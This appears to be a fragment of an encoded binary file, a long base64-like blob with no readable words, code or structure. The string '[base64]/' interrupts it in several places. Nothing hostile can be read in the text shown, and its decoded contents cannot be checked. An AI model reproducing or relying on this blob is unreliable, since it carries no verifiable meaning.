FAraYiR6aF7PKQG72EDzUJxdBIYRXSHJal87sRO0bAtqOWHIceSJSeU3kWIMJln6NB9xXUGINCTQ3CT42cP3hmeSvcC8bBFnkgQvAj/[base64]/3cSo5fYHYnt2Vcz35itPlgHnaZ+iAiMT1AmfQXVCgntpnD+4Jk/ApD1uUIVCgoJA6ABxgB0owdPppirADApG6qZLaqZya/6BbmQFSMH+f2qm5GAb+V6qdOgAg0AKe+qqlGqsDIKEXY6EWWpdpx1+wpqHZIyYf+pdzh4KWNG83yIJ6gqLbeFXN1o3WiI148qyeNHgNcAdPQwdeMCmPhxpNQAC7JAJp1RtoEALKVwkbgAMEkI/6gSoD1ypWZgpBgANZEKXnMxc8MCbM8Y+EIJoL6TYdIAE4oCucQAe1wjZjWgu/[base64]/ACdKAGV6YIoIIFeDGNLnAmY6Cbm0EJprKEgoBYYzAEYVqwOnSwcOMBXHgCg8GwyeBV1YIfy8dxTJSSA3IDOhAHyru8PWCzftADKGsBcZC81Du9ceBpy+UF1lu91Tuee6oDgNpbIBCyhuoHJ1uV3oWzOat9i+ouPXsASDC18uv/A5W6EERXitmlqfLrtCBAs/6rv/urBU0Lq/v7tGHQAwLzAagKqQV8tZK6lg3MAed7lWFQwLMqdmRnq4OEqx2oa22ba2wRF3A3BXKHugzGSoZ5t36bt4tJJ0nzwjiIokPjPyaqKHcyBXdgmSmmVpjSNVOwmaghBWSQBziAASdArjhAAfg4ev3oBm6wWP86WWowC7ggA/t4ugx2Ai4AW742Kz4WBLs5TZNQCWBICmuIHq3SCgcrA+XUAQAgJ0ojjmIGsRAbsRN7vN5QA2dwBgpwBjpwBlewW3bqAzpwBDpQyH2gAHsgBWUgBYz8yN0VBo38yJPcyALgOdhbXGEwqNNl/wcUsbF7egSiPMpHUAHdtQbgJ13ry77z0KgFkQERbH9MKWnXBSJkhIoY8bMFfMD+O7MALL+yGMFTCwJ2UJVnoBIVLMwFXAYtEMGFfMiG/MyFnMz7G7Y61VJNchWEVJdpu19qSwIhiAFaIBdiMitZQFioW7cwo8LJtqyBklUw3BgwnDRW5c7t/[base64]/FfAD1Cy/tDp2ViFI0pMlG0yXV5G2tIZLvDoGQiAXQ0XC9SqsJFoz9MzOeit4gUfDmM2CLwzDhdmCemusx/DGM4q4C9QEUwBjJeBAlufIOEDE6jZ7OKABC52PqOd2r5cHWoYHetAECSAHOGC6U9hu7LbFenEXhjBMi2U2nEFDA1fSx8EKl5CcpgAnOTCHL10n0pJOGWfHJtmH3xIB4F0DEeARo2azPiAS4/DUjzi+5ECevTUA4Dv/XV/dBweg3r31AkVLApGMXPIQyKfcpzuJfjsH4LwRBoyKIT37qBF8BkcwdGKdXWZEEVoQA3Nt1uftERF8wFapA0qg03GdEmUQBiI+4iMuzHvQzA28BB+wvwKwBHs9tdZMjNmsFVrAgXTZzWiL2P/FFucsK+cMCXQxt5E92SpsNCxo2YVhoiYqKKbE2cgGVjmjt8ygpoMhmehYAgw0Bo9LAY+QViUgBHwgBzJw0CJwNtVWGtb2eUYwFw8whRiwechEBl68hAHJYAtNb3P3jzR2JUOAAzJwN3gTZRiJWZ6hCKLbQzxEVZZxpkpjeMBLZnZ8nZNjvJoDAfX0DVfgvMeV/w72PX7sXQ4C3lub3F0IPA5ZZ0+NuHT14N7EBb0TfL42511u/epV+X2t7C4EocsUzgG7TuFlILT2++BjbbQ+4LS9buy8nuwUvuzInuzJntYYfuy8XgbFDARxcAQ7rQQtMusnCwLSfuxvUNffzgE60ewU7gMjUAbmbux9jcGvFj1qkRYdrOO8OiZjMVSPjcV58VpbvMV3OyiHceSNuTNI4z9qIvCXvbcJX+WIRwCIdzQhRgCy4W0lMAT/rAEYoOU8WgIr4Aa+hAEa4AakEgQjtm6PgbmiR5CmG+QkoJtysBlyEHtYgM45huaR4WviwwNF1q9cSGNDIAF9rnmTkKUEa/8e6AEc3wEHPTRDirDSi7MAz1AZ0PnoyIAfUL+H/FG82ak58yQO/m2nm44Ona59n47Uy6XULLuI5eBdIGAP4dtbPsDf8VC+ysu923v3yTv2uwUCeI/3OhCfW00QSBADhM/ry77sPVCpDn6ptiw7GFEGzH74yj75kl/4lp8BIFH5bf3W2K7T2j4wh4z3Z1D5kv/rFWD5la8TqM/r6B4Gq1/4ZQBIRmKMg2RUW5EWdCnv3fzNYzEGPKA9sxLk0/hayUb8B480AH8n9NxsHnAH1miiLIzklS1hDt/w1g8ZDV/y66bEHYA1GmAEYyAFu6HEYC4HViACSqylWCDbJ5/mR4r/MjkwPiqPA2Tw8r79l0Zq8iO2xZAACDgdHThjOIeFPIqLihIdCXAIkpMIG5SVCUFwcDtqnngINh4eNqIiAKMLDR4LrQ2tsLE5C7O0C0Y5Kbk5OVS+VDfBN0jExcR9SEMDfszNzVd90dJ9L87W19jXINIk2X46FNkgR9FI3n4gEOrrENXZPuwQfSDnRz/3+Pn6P0f03i/79n2IdwDCgYMID2SIwSEGQ4cNHepgYuFARYsHK2q0wNEix48gP/oIU6ZkSZJlHKpc6fCkyzJhfChQUANiGR9AcupQgo9JjZ8/WwDluS/lw6MR7dSogBSiwwpMI0b0MSKlVKdlMmjdqkVr/[base64]/[base64]/5UgQgcNuEbBFA1osMZsJUiBRR5y5FACASFYEgQFu15bHHJ6ifDAXVgwYhdeHmCAmrcuKIeDfB2MkR4NHcxHXybmlXdIve9J8tslcHhHn31q5Df/xQIA2HDwf6PwVeDDtdiy4MQ5TPCLMMEYcwwSECjjjYYbdmjNsy+UbLLJLoIoDzUjjqzDASemyCIE58AYTzjZrGFBNPKos2LPK694gA4iX0PCzz+vM8YAL7BT5NMHQSHo1EtOWWVIWHNk0tZcU8311zTF0aY998QJVAt7DCrnTx/U8MEHMFAdQxxKtLCnoIQyWdXUibKl6FeYggVWWVqYlammmXIKl1w82EXqXnk1gOrkgF1muYCLtUrrq41pFhqvoHv2eWgeeFb658MB+F8rGKTbgAguuIYCDQ3MRsHtGqTgGw4LEMDDBnkgwIMG3hLALbfFoZZcXss1f5cqrV+3/25mGPDQQRDedTAEfQUjgAccv4WQwHj7kvEve7/[base64]/felwBJTGFhqysFK/[base64]/1FoyUEbCMXVwlNqUptSiqbt4ynF5iaNeBFNHPFqOVYgJa2JYRSvLIRJ1gxxdWofjq10x0nT/[base64]/aQDHwC1pFAQKdaCaAEYvFe99qXofVU6kzwxQQE+UUAL/9Br3/[base64]/[base64]/9hj5ByBZ74BACmkdCEiEYQmhNfh/QggJZHjhYbQ+msEIXWmH3swGBdKsLBfGWgN9EoNQTeKEMNdCC2pjHNTrtjHRw3UMQZEI5P3gFglLdQ9BQB6op/TOEnqOfSFjDNWR4ECT/IWnB24YB3RRwBPfmvQUYyZIPP4IljuT98IhH00yeiHj7SjsoS0G8D/[base64]/8ABEcA/[base64]/edzvFcR1NsGWQ83Eg14nHEgRB0AE8QAOGUAhjMARk4Bu/AYt5ID72J3OYEDDb038wd3979lmuVQkLc2hFRwuE1oAEglutMDG6MIEpUIEZIyHgZCEaWGlYB/[base64]/RI/gyADPJADsegGkegtm2hY64IcoKgXlER+xlMCKIABNtABotUBNLB+46F+jwCL2pcJAGhMCHADZDAEXkAHQ9B/bzYfvZgAoiUDktABg2Z0tnWMEDgLs4AgD4AgFYj/BM8IjZL2jtTYgVtXjV3HM0jUXu/[base64]/GT/0v39z7yIZfxU4ysU02woJdLlyAI8nSP9luCiUClNlyFKQ7X6AzZ6HV9wBNL0JhesHfVhWoDYAdAEAfeMABnEDOZ+Qzx0A9rFwbqQEMGsZvF6aUwcAZK8CRM0F5feqalWQNY80OF9xE/4ADEWZxy6qVo6gBzaqel6QA/MBNfCqZnugdn0CVHsDYL1pp1CgNLYGF2WgGHmoWMWqdQAad+WpoYVp1asRaTUhajVymEc0Zo5Knf2YbqhwHk2WK0R5KFcXsoiZI5dnF+yIeXFKs7Zp+IyEj5WXCpcwIACksU0EwJagmplVr/8i4fagTI06DwmWXI4QKgGJXTo5R5wQMyQP8IPPBMY/BMGioI3wFnIdCttEgfQEkGWeAFDaCWvho/cBaA9OEdLooHBxN0qnCX/3OXu5BNjvYggWkME5KBHNRAhomNiElB0qAlOJMNZJIjDYSZnxkHHugMWioP5XgNbOIl5hgPTGAHqAYCceBQRfKoefqxdhoHTJAQFqAEOgCyd7pD/DhfFsAEePqyd0qnKDuzSkATd3qnDiaoPyAnQnGzM+sAZ2CnxMmoPwuzIBudRgunW2ipSbVUoYcWY4EW2ql6bNgWsSECYyA5tHcXqmo5pvFV3ZdjslqTi3SrxLFIqNBIqJC2tlo6BEccxFeTAGJXEuAvjggfnYUA/OJZqXH/rCzZfTsWckbArBiwSkYgodlxLdYHntO6ldeKrVmgoTxAPvIRBK4lB/[base64]/6vuUbqeq7vg4wBGI0kZeaqYPzqWm0holjFySABeqHVaJCR5fBR02gbyigb3Plh6OxkicAALxgAxIgATgwwiU8/8JKBwAngJ8A0MIu7MKNNIj3qRhmOwqeYQOJAUyNKKydlR/rsQHbAnybaHHrIgQnYMTXx6yH9XHFUZXHMq04gK1tNMGLsC/14pbd2mYbIAdk0AQoYKINsAN3lgmUdR/Zc67IkjCE9kzJeJcRaK8CxE1UAJgWeIGTZnW9+0BB2gxDKg0Raw0D8JgsuCHD6w12oIHv+AI6ACN7fA1JdA8VGw9K0LDewCY7wbEQELTyK7/[base64]/JlXna4J5AXJ8DE1GM9g1Ctz+Q8tKcvOJBnuCQHIQCLFU0GKIACdLADKCC6xaSu3jEG86xa1GSXbtzGAcQgKu2MF7ivCoTHIeO7h8lpfVDIzoVd0UDJzcCwqOYFK7giOs0MRIEPkcwOCoCxHxLIKqhE2/s0txzKZ4IQZGqmqXy+g8cR9GUBuOwDdsrVW4jL8du+FRCoOgEnTIS/uOy9tbyoab3JAIzKV8DLWpFhioKpHaaRJKAF3An/qmzYBGMAHThAAiVQR3/xTM7MnnfAKtGcwYWhOoqozbWr0tAx2YCNBd/sBvIhATlgzufc2Sr8wWXLn25LAxRgA/[base64]/O1h3uvUtQAR9+/8qW18t5HTjCTBZQlSmQYsxq0QSdkgWdFJ4Y4AIyPgV0QW+oQhgUgHuFAcK8wAPaFLsPoFcPkOQKQtmV3c3y4QY5sMKe7dkAoqu0WjqtoAHN9BvQx1lBiUzdagUbMDxYJgV/G3zkF3KiiAEH3ebk5y4XWq3AfRd1oS/XY4pysMXHzblN4Nw70OdjoFl04FqboAasFR6UAAesOz8CUiAYUFu0UAo2wAOSHtnQwQt/ibvRWHUwPXYP5EEzDaQ5jWogM08vYLJBjQ1h8NPZ6AdrADPsUNTskGkeIjY8MeCYXOKnHNWefBAmq+uhLHhXQiUfkcpn4CZxgOzJrgOafMrxe//sOpFEShDLAeAAS/ATwI7LLVDi2Z7WLXAFqbwEcy2RYQHMK07MeM2RYwApnsLNoIUFzMEIOo6tXvUKetAA974fb3zkTskHSp7kDMLkiIAIbdDNoLXZaTDlVJ4/rDAFBDAFp+0eqUXPq53P3boBD8CJBGDmvZfmppHmj2UcUmkaGDAFgjCtEwzcolLF70IGn5Ut2eIbQYACy00DGU0DmqVzIfA9q4WK55pyi7Y66fIwjx7pki7p15z04I0F4j3ewHXH1/CjD2RCfTzq2gUy9X1CB1CE32UNPcAE7GDqLCLr6jAGI9IDPKHfBAEBdlrtbu8Abn8GTkKyJKvgb3/31k7/yvO1BHj/9m3vvdX+933vAGjSJq/sX2vD92pdA9u+BI7/+Io/+BXA7Mx+Bg/O95g/+G9/BiRu7QGQ+Ze/FeSuKIWDKaTXVFKrwJmy7k0gF1lgAjggB1ZQ8J30V3TOA/RG8rRnA8QiMYvGIA6HHP7+70mOBUp+F3zQRoBN+9IRzguAtgp/zmrrARJgV1Zw2i4XlHbrWSEg5jYQiX6biU3s8YlbPKNofdVz8h2Q8sBtF1XsZ6bY/RUNPDKg0WqAAqcS6N7jHYUOCDsdY2NwCIcIeDYYC4wNC5CNHh6RNjY8lpmXOTlYnJ85VKJUNzdIpkipSH2rq1d+fgOws7BXfbe4/30vtLRrvLO3u79+ILggw8iztrfJxH0KRz3NvToWENcQwsMv2NjNV90QLtOzUj8H4RAH6xA1AQ7v8A7yDnFK6/[base64]/Llx4wJAFC47Dh2UEyZEmDYDHkAEsgOzh8YnHU2xosIFgw4bOnj8f+v8sGg8ezwk2hNiQgwIB17Bf9y1BuzaFvbf73t4rm/dtDCJ4dOggw42I48iTH5/Cg8dhMkGCJAgRPUSeDUP0wLmCokkTGofwjJGBB44aGYMkIAofqX0jDJMo5dCUCRPbTyk4TRh1qpSq/6z0cYUsyCyTiy7k8HJLDww22OAbxiTIi4HNFAOBEnGEkaAXR6CDjS/IcBPON92gIGEsHqajzgEAvROAiy4ucYQC+dS4jgVKnPEiPDDKs4RC+zC0kAVL7GikizzKc2SSRjpgkQIbceTRRwos0WKTASxx0hk6dOllkT0aWYESR5TZQhw6xKFmHGAyGaaSPqKJZlBAEQVUAVn/[base64]/CeEaHNvIjdD9x/yBpNI9CAsnQ0UaH2bOS7zz5w5RUtnlkjCdpFOVGLcK5YwtLRBn21j8w7XXPAYgtAJ1CLZXBURn4idVRVi1l1dyDcgUdonQR+gAWf9P1yVugvIUFD2VRygddfKRwFwYlUCB5p3cQ4CnlgQWGgrPO4WCqFW401mqr/M6nAQ+g3WrrraMhsoEEOISwGg7DSi7bbLT19RpvtfdlxHElMHvC7yJsu20HIlRbLbYiZKFtB2QoJgMOclwnxyAJePHF9l+AhwAcY6hhXgJD4MADHuuVl0C/jrQHMH3uQXLwJ4s6nnAp/v2nCitDqPyLgbng2EqkIaEXlOmACsDFGxzEwAY26P8MtxhCM3zQB5Mp4Q3kAEGHXoaMmHFwGLZAAohAhoJwpAgCVnuRCuGhAxrVaB81goYOVEhDI/[base64]//ScAYErADEERhe15Y1/d2EC84JAB7oESADEoQvym8LxM5iIRk/BXOs8zPYPczBcNSESBXwMJ/ypBYH7QmNnhOQwBbS+AtZlKxfqrEZA9LhoEOMEKYKaGC3aiQzAQKgYKeaABIyJk6skjDnwXtRkM7AIaKmMWdeZQhDCmSSLNEUoqqcKQoDUAQP9JELdJQSzX4QEw/QNMPNJFHNIRiBXbKU55eDacmjVHcyMg2okRlbQIglJ/MiEa8sZFQJkADDkxgliw8gAR3EQEdt1qW+zAqLnMRJF084YFCKtKsuysBCgiAgkVSQAOTCwwu3eAGVDlmdJFZgAQGYwjSzGo0omkd/wLcsABeBQEOIcAAsG6HylW64AS2O1azaiMESqnFMDwIDvIa8Eu1pEU5zhlO9MhgqDzIgXx02IH2vhAFL3iBkwhQAzXFR4byoc9eMuBXv/41sMzkYArukcw4F/CAFCzAcZyo335Egb91snMVArJnPCXGBLJJAWR+WEMEhHYAXFjggOAN7wGV4IMMqKsPx0iGBXBBAglBoRt9GBnMFlogCGCXFl5Q0QHcEVQdMCFoMMTozo4ww6DeEIcFEWBPWrpDf6rkSQwO6klPQuEKR5iGUdRpTysA1CzqyKRLAKOI36YUogjAT0mtCp/w5EapYsGqWcDqcQqg1Tpiq6ugyGxlxf96FyyI4JAUaAANpnDKO8Cmci6wXGAU2RwMuJIwhjmVBO6KVwDYYK/[base64]/7MvMtaQXmQQW0USllGAASzgjUoYh0OyQBa7VDQQyymLT5JwFmVUYZma+8IqlKKGfWrgAlM0xCOm0xXelgX/[base64]/n1jZjQyCBsE8tT5vxYg1+pwUUJAYFEjQBBS9waDJ0fbFhDOAAvMbuELDRB2Mjg4JQwLvlQajsX1QhDnaYxnvDwbP+3uOiMEz9gI8QbWwb/ySLYgvqRrC4wymJ+6UpOWINWnAS3g/RpC2AYvCDv1N0q/AfEu5pvINSgKHEDd9rwze+o0paHMC4AA+wKvZpbBYai4D7UhfLowglFhwoaixpeSsBpkADF2hgDZOjgJFLsHECJNnIObjOaq6TgMg1gCtdUVcLQGWTIVzzUS2koWUwF1jrQXNYcAI5IDtkkACpIiw81xehUgJskAdB0AGLAziBFIJ/AzhpARxjMAWEQCjHsQBQ11nLwxzbQgbQgwbQcRhDoExcF01jQAK3tQNEoAYUKE1opwhr5z5vl2lGsAC/Y1zIxQnplD+q0AADMIUqI118dyDtlQw9EHrLJjGRh/9duhZ4s/ACFtBsJ7IG3fAKArVrN9N5tBAGNaEDYjgLJIBQ18Ai7eZCNjJtGWVtQZVDO/[base64]/BSRAB+FBBNQ0BIWAdqNRhLwVCW4nAm8XTgdjTqDwhM4lAgPABVS4d6h2C0ggbGGgJmbIC01wIA2gamG4eOilaiVjMlmIDBD0kgkCDr/gBUCgAxzhBc2Aht1wABKWERf1Qty1ehKmBNjGBDu0BAUBJUFlEUzAejWUiKUXVEfQMUcwNY/Iex9wBmUDfJRYfBKmA0qUiQHAiSLGRkMxFP82imggcNqHJ6aIJ9lnVa1YcOSXVPVGi7NYby+GBVtBAmkhBId0B+wnOcTBLxtAA8BiZIpkZHewFx5HAVawAeHSmdfRBBpQcm9EV4yxKpV0CSdgAwq4gN2oTTmAOAAQPDmH/3PDcYHomDt88QBowAYyYGQuIAUp0AaRJI/EGWU4ADtNxwNZcGfv8UvZwgNDMD1dQYNugAU3SAc5GE2GF2lqQAM7QAfkIZHs0gG7BVxud4SRYFwiYDAdCWrqpD8gMJJUGDElSQErgxFKAASK906D9zFg2AfNEAYziQzCBlEVtJK8gA4IWl+0MAA+CZSJqAOiZ4eFSFE6ADRJyV37sKH5KWE/MJWB2A87tJZlSVEfahERNiNbuUM/[base64]/3UAR9B4w+AC3XCUGJqhGio00ICVJsUEOFSiJ6WuVQkNFcpFihiVMYERUaIEj9h7JzGW7rpDUlSJOXqhYMOW8Tb/BkKhFEEKR6CIb/3Wbw+AfUrql/[base64]/sTbPJZalfICs/qBy8ABOdwAD8QB9M6Bv4JMi8gXx0EAcgKAkBQrMMweCaiXpzbhrCwBtrKrdjABKD7C0QJASu6/22nl6EBVruSCwQemjQ6VENlIm4nCg0sWq8qdASN+JUwuq8xunuS+AEZNnw3+gMVkKM09ANs06N0QgImAAVxqVQUq6TWF7Hdi5d4ogVAtrGe0laXc5lI5n8NYFY0gB50QJ4aYKYcp0hLRn+VowEykAemJTtfMXMUgAFTEIA50C/[base64]/1pDLaqH1KYPGbUQvRtU7JoQVMm78GpST7LIWSK89/qiUoK8yOuvQRWwUTSwRzBF8yphy4ewGZAndTmkSQWYgEl+AycEfHCk+XaXpigFiJRIG3sbG9tWthw5m5OZneJxLqAHHgBX6guzjeQpr+FIlbNJnKmmM+wXDSABZMCzkMEJNjAfQ/tXoWS0YsEJtcQsfHECIkAGOOdjOQBLusE7skQARoAFiIoGYCAHbCBVXiDLUToFWIBM0CFVmepZayscHcCO1hMaNosa/bwaPFz/0BswBeWZaWgBTtM8H5ewCYlSuO4JhakQn/[base64]/wf8a1oywMKN8AjeZLYBqYycSdicScOhITuyUtASKSsS4ALuIav/Qh/04RZuIQFY4NzOncTNpT9vcAU9YN3W7UAMAkGEl90OZA/rhQuSGwfa3QNDcAtv4GBRjSYXWiZTgwTl3QMQtEANtNEapQN2UN5QEN89YDL0zd/yDQE1oREntLrkrd/[base64]/EEpt0GYxu2W1A9sW1ackAGOPB0ybO2utQVMszbAU2zVrDoIbCZBX1boGQI5GmR2Bir3qTc+Ngcr2nE0D0W6XQK+nMAa1ITpK5gQOBqB6Le/oXqfXCVJr1P690lBwRrW6MEAu5g68VPKzEjfTDeDtYHpr4ScdBduu5gxE7gKgIBFlDsNBEHFSTsUR3tFW6ufDjUG4ojFJPt0R4HiGwB0P5g3k7q4p7tcRBE0S4TFiHJU0PVVHISVk3ivHev584TAQtF367tatnVI3AG897vcSjWCHsFcUn/WnaJ1kQqBEKAJ/zWyqxYpEM+y0NuZBrwAhMPV2e15PJnOUqm8ZeZ8ZTp1/TbAA1AmWB3HWTeVoGxsyd3ApQwBTkA2X7lGaATKckVZ9t8Auc4MMTRHNwkqLUBS29GAB9Mj3juBpF69Ki951/BBubndC/IHB0gHJ7Bv7ttszZrBY1uBWOWANKxw8K9HrIiAy6A3N8Uq/WBCQ+NCYfz3GIhARIg3fijPxTGBHRfxVdJJmRSJt0lT98lXu6997lwIX5fJt5F67XeERaxD7fQ94PfXYwPXrZuMgqQ937fB4N/QJJ/+eGFDhyR7NhA+X7vIX5P+Q4e1EOdDxvKBKBfJpSP/0PipZXjFV6U/yRXyfoIBCVSQiXtTuI1cES+9wG1D/kHpOJnsPqUrwRR9OIfEPvCD141IGJERRRxKXAGj5dZgPAK729Avv2meP0PP9eFtGbF1AFTMPGcslbEXH/qy8vrb8z2p2QiX5kjC4/vKH+cUjykKRkYwI7KCAgICBshQW45OVhYiDkpAEaPJ5IlJQSWFBgiOAk4PJILlASVopaXlidPD21tYK1sbWyxbHJybIY8PFNTIrxTPGMdODh5CHkbG8ZyxyFWhQky0NBBG4LV1tfYCHhwCCEuCwtT4TY2U+Xm5Da4uOq4WBLv8VhU9FQ39zdI+kh9NT//AAMKtNCnoP/BPgcEClRw8KAFhQCZFFTwT4kSJgoUHCDYsGFCiP8IUlTIsQ8EJSB/WGCSUonJkSkBWoDA5ACEmzhz0ozJBMLHlBoPCB1KdGNRC0YtIFUa84cSpRYUPCQJs2VGBSwFKsl48aqCGjW+hgVLtqzZGi1qoEzZom2Ftk1/VBjRYsSHuACXZDCRYa9fviYCCxaQpbDhAgUMa5GiJYsAxIizQJYcuQAKCpdRZL5MoQMxY8a8raFwp0TpOwRQoL5DmsCd1QRcoHYhm4KLBrhp627igsIL2ndku8CCRgYOACc6CDK2wc2iFCIYNTJCHZKkSZZGWcJgI0gHHiIIYMAQioJ2Aub/[base64]/3CumUdBrraxplsDlODWRANNiLCLsQ24UEKqKOBgnwQA/[base64]/[base64]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[base64]/35GRGekogVFBJSamHJGqTg/ZX/KZRvGggKY40TAUxhAJ5WrGHSCcDndMoDJSAndAjwu8AJr4HQe4AK8eAIucEi+aATXpYHGWIzcJYxcVAnIWAJjCYHoAjw/BY7GklSycyD30gB3UCpTgFSexANDIAG8MFHAQ3fyeCwNIAMhMASQmQAxd44GdgxrpAeIVyE8KIQ5IALgsABx5HhrdY8mI3lwRXr9CEwz5pCq6REtoG4MVG8N+UA/83pLMIatCTQJ9GII2Ve/mSLOlCREYnqbF5IaBJIEGWRJVk0RWQNwEoiLVRZ3Qoh6kmUUJ3F0kXHcaZOOyFk6yRd9AX491EOXuP9PQxRnoUKU/MSJ6zcqiZZq/+REyrUG8FcrQpCKQLefiZYFfJAAxJAAovCAzrWVZ9ktGOAC9lldZtmgZ3kCvohIR1de7bIuGUgKFto7L6UsZ5mgZumL6wWO/[base64]/[base64]/wQSRQEDcAcLkKtCC3UQ2JZXx5bnsTy5RRtjGaGJlAlBhQvC4AYH8qvWMwVZUCopSgFNAB4wCB7qNR7MM3cTwgtNoFH+0kaUqaOD0GwFkx/vSG2gCQ7dKmGQd4/cNq4Y9jPmymEK0JBMOFdaCpBUOKVQhqV59Xo9E685gQRDMARQ8JBTAkE5ZhPxqiV/S4dk2q+BZQHqWod3yAQjthXTpABQQAIk2WSjm02CqE3eBLGPlaeTtZ3i5KcVezY5ebEet7GE2pOkdaiBE2dyFrKNSrLGKyoikHKaurz8yQsPQAIvm6lZIAQy0A0bkAMaUICvKqoaeJY8KwINsAZr0ABBK/[base64]/mpk2A8lVa077v/[base64]/5eh3EQRmgzSiQqE4c0ALdBBlwFfLmcNTJWNz0J7LLKJrFQo2oxoCqu5P4cWvmsT+JiUJJvHxQRDCLx8c7sokDyC3Ln5kqAvsZs5e0AQuAs+VFgetrq9iFAXwwMfY5OvIY/1SXrKrfcrSc7MlbuaEHmqCrmtONJAz+8qudcCxBxTiocgepFsDgOx6UGrYSNaPgyzAJAmCZJK3niEoIwHdU1QE8WMHbGoTkEIQXrAjg6lbe9m3l2sy+ZHoOeRBQ8Lh4jQIlTAJ4/[base64]/TtppIxkIAvyEOdQeDiHSWmhzTohrKHLqhMt2hy9iB/[base64]/lm9DCOgvKP/vjNVq/Tdoew1BY3D1DAoj2L7aaC8PBTYdfLdvhw6loe0jI3ZOkiNyl4LvqrcOKIzUU9rvlc9dwgM4QUDByjo1eeIPhtwbOIy4eCwCz+I1mmd4TmwIfLQ1iSShBfmwVEa4rdJhx0hzVruBdr8ApRnEnmowgcxYtcO4jUzhV/YItKM4zgB2THGwzbjxJ/9AqUyxECME+NeuUdukUKxYranJc6EBJ+9xQdwBgOw10WW7cJ3xQUXFfvuBxQg3MGd5SjwhynMBAjdWNIn5mMOfbxduxFtu8Dd5sPd8eV53MdtfqqVnhuNckWExyBtcu6Zx5CRxyIQs4EO86nGKTT9shX1/9yXhAA5gLPrK4HC2L7pdd8TIzrqbSzsrapBDdRLqxtMr7ShXuDmzQv30x/fwQNYAIM0Cr7+DVHk++qtCsuxHrTytyB6l0kywGw6ug1qqws2IAEV8oPvKB02kD+KEA+RJ3nLzLfOTkCGHQDd/sJ9PQSfzdd4TQLavAa8NCUiBm4Dqdk4cdeBH/l93QQnHO85YQEiZhJ9L7mL7e5+EMQ+Me5Kc9hCMWIaaRQvkPpdfABL7gdXYAEUMM8fmblYA8YFrwAHP88V8CUZwOR+8AIf0OVfkdpi7Lp0YhbVSTZqA9FpnuZsLtxuHH7GTX77JGdCaXImT7Ioj+edggEgDbPRC//[base64]/P3+fQocLPlnr4kfP0PujTnoZ008fRCWOKhxr0WAgfcaMNzIkWOTPgYRQhg5sk8ABwcgMBFIkmTHgxCGHGxCMuSQAzhz4pRY40ANgTpzXmkCxcIBhleMWrD/[base64]/[base64]/oAJP4uPDCzTi/[base64]/62233mJ7QriajCuCCyjs6980/[base64]//6LNH1+HrNEYgRXPEgIWxPEvIwTBWghYALaqcx1uEQ8R1